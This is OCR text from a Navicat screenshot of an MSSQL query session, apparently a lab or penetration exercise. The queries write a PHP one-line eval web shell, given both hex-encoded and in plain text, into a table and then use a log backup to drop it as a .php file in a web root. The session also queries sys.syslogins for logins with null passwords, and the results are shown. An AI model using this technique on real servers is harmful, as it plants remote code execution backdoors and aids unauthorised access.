 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
demo
grade
ReportServer
ReportServerTempDB
st
搜索
对象 * create @ (MSSQL-Win2012) - 查询
保存 查询创建工具 美化 SQL () 代码段
MSSQL-Win2012 运行已选择的 停止 解释已选择的
884 -- backup database st to disk='c:\temp\st.bak' with init;
885 -- insert into cmd values('<?php @eval($_POST['+'"'+'caidao'+'"'+']); ?>');
886 --
887 -- backup log st to disk ='E:\phpstudy_pro\WWW\st.php';
888 --
889
890
891 create database st1;
892 use st1;
893 create table cmd (a image);
894 backup database st1 to disk='c:\temp\st1.bak' with init;
895 insert into cmd values(0x3c3f70687020406576616c28245f504f53545b2263616964616f225d293b203f3e);
896 backup log st1 to disk ='E:\phpstudy_pro\WWW\st1.php';
897
898 --use master;
899 --drop database st1;
900 --drop table cmd;
901
902
903 select * from sysusers;
904 select name, password from sys.syslogins where password is null order by name; -- 查看口令为空的用户
消息 摘要 结果 1
数据 信息 单元格编辑器 数据分析 导出 固定
name password
##MS_AgentSigningCertificate## (Null)
##MS_PolicySigningCertificate## (Null)
##MS_SQLAuthenticatorCertificate## (Null)
##MS_SQLReplicationSigningCertificate## (Null)
##MS_SQLResourceSigningCertificate## (Null)
NT AUTHORITY\NETWORK SERVICE (Null)
NT AUTHORITY\SYSTEM (Null)
select name, password from sys.syslogins where password is null order by name; -- 查看口令为空的用户 只读 第 7 条记录 (共 10 条) Ln 904, Col 1 运行时间: 0.622s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索